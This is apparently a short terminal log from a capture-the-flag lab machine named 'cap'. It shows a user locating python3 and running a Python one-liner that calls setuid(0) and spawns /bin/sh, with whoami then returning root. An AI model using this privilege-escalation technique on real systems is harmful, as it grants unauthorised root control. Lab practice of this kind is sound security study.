 nathan@cap: ~ × root@kali...p/exploit ×
nathan@cap:~$ which python
nathan@cap:~$ which python3
/usr/bin/python3
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
#